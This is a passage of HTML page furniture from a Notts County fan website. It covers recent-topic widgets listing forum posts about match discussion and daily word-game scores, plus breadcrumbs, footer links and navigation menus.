			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14505-the-stasi-surveillance-of-east-german-football-fans-need-google-translate/" title="Go to last post">
							<time datetime='2025-11-03T16:32:10Z' title='03/11/25 16:32' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 16:32</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
						</ol>
					</i-data>
				
			</div>
			<div id="ipsTabs_recentTopicsPosts309399479_Posts_panel" class='ipsTabs__panel' role="tabpanel" aria-labelledby="ipsTabs_recentTopicsPosts309399479_Posts" hidden>
				
					<i-data>
						<ol class='ipsData ipsData--table ipsData--top-downloads-month'>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/14502-match-discussion-league-two-manchester-united-u21-a/?&amp;do=findComment&amp;comment=234056' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Match Discussion: League Two - Manchester United U21 (A)</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/14502-match-discussion-league-two-manchester-united-u21-a/?&amp;do=findComment&amp;comment=234056" title='View the topic Match Discussion: League Two - Manchester United U21 (A)'>Match Discussion: League Two - Manchester United U21 (A)</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/14502-match-discussion-league-two-manchester-united-u21-a/?&amp;do=findComment&amp;comment=234056'><time datetime='2025-11-05T11:05:59Z' title='05/11/25 11:05' data-short='1 min' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 minute ago</span><span class='ipsTime__short'>1 min</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/13806-strands-word-game/?&amp;do=findComment&amp;comment=234051' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Strands word game</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/13806-strands-word-game/?&amp;do=findComment&amp;comment=234051" title='View the topic Strands word game'>Strands word game</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>Strands #612<br>“The butterfly effect”<br>🔵🔵💡🔵<br>💡🔵🟡🔵 A tough one today.<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/13806-strands-word-game/?&amp;do=findComment&amp;comment=234051'><time datetime='2025-11-05T09:20:50Z' title='05/11/25 09:20' data-short='1 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 hour ago</span><span class='ipsTime__short'>1 hr</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/11786-connections-game/?&amp;do=findComment&amp;comment=234050' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Connections game</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/11786-connections-game/?&amp;do=findComment&amp;comment=234050" title='View the topic Connections game'>Connections game</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>Connections<br>Puzzle #878<br>🟨🟨🟨🟨<br>🟩🟪🟩🟩<br>🟩🟩🟩🟩<br>🟦🟦🟦🟦<br>🟪🟪🟪🟪<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/11786-connections-game/?&amp;do=findComment&amp;comment=234050'><time datetime='2025-11-05T09:02:12Z' title='05/11/25 09:02' data-short='2 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2 hours ago</span><span class='ipsTime__short'>2 hr</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/11581-waffle-word-game/?&amp;do=findComment&amp;comment=234049' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Waffle word game</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/11581-waffle-word-game/?&amp;do=findComment&amp;comment=234049" title='View the topic Waffle word game'>Waffle word game</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>#waffle1384 3/5<br><br>🟩🟩🟩🟩🟩<br>🟩⭐🟩⬜🟩<br>🟩🟩⭐🟩🟩<br>🟩⬜🟩⭐🟩<br>🟩🟩🟩🟩🟩<br><br>🔥 streak: 3<br>wafflegame.net<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/11581-waffle-word-game/?&amp;do=findComment&amp;comment=234049'><time datetime='2025-11-05T08:42:46Z' title='05/11/25 08:42' data-short='2 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2 hours ago</span><span class='ipsTime__short'>2 hr</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/10681-wordle/?&amp;do=findComment&amp;comment=234048' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Wordle</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/10681-wordle/?&amp;do=findComment&amp;comment=234048" title='View the topic Wordle'>Wordle</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>Wordle 1,600 3/6<br><br>⬜⬜🟩⬜🟨<br>🟩🟨🟩⬜⬜<br>🟩🟩🟩🟩🟩<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fnotts-alumni%252Fnotts-alumni-tony-hateley-r109%252F' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/10681-wordle/?&amp;do=findComment&amp;comment=234048'><time datetime='2025-11-05T08:34:01Z' title='05/11/25 08:34' data-short='2 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2 hours ago</span><span class='ipsTime__short'>2 hr</span></time></a></p>
		</div>
	</div>
</li>
							
						</ol>
					</i-data>
				
			</div>
		
	</section>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


			</div>
		</div>
	</aside>

							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/" itemprop="item">
						<span itemprop="name">Articles </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/reports/" itemprop="item">
						<span itemprop="name">Match Reports </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Port Vale 2 - 1 Notts County</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PON.NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://x.com/PON_NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/prideofnottingham.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/prideofnottingham/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/c/prideofnottinghamtv' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu" style="--_anchor: --elNavTheme;">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append style="--_anchor: --elNavTheme;" data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//prideofnottingham.co.uk/theme/?csrfKey=9843a75641ae666375560181b46d98bd" method="post">
								<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9yZXBvcnRzL3BvcnQtdmFsZS0yLTEtbm90dHMtY291bnR5LXIyMTUv">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="82" aria-selected="true" ><i class="iDropdown__input"></i>PON V5 (Default)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="80" ><i class="iDropdown__input"></i>PON Lightweight Theme </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://prideofnottingham.co.uk/privacy/">Privacy Policy</a></li>
		
		
			<li><a rel="nofollow" href="https://prideofnottingham.co.uk/contact/" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://prideofnottingham.co.uk/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Prideofnottingham.co.uk © 2010 & Beyond.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: EasyPopup-->


					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Pride of Nottingham uses cookies to ensure you get the best experience on our website. To approve, simply continue using the site or click 'I accept' <a href='https://prideofnottingham.co.uk/terms/'>Terms of Use</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://prideofnottingham.co.uk/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9yZXBvcnRzL3BvcnQtdmFsZS0yLTEtbm90dHMtY291bnR5LXIyMTUv&amp;csrfKey=9843a75641ae666375560181b46d98bd' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		


<!--CT: Customizer popover-->

</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://prideofnottingham.co.uk/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://prideofnottingham.co.uk/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://prideofnottingham.co.uk/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>


			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://prideofnottingham.co.uk/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://prideofnottingham.co.uk/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
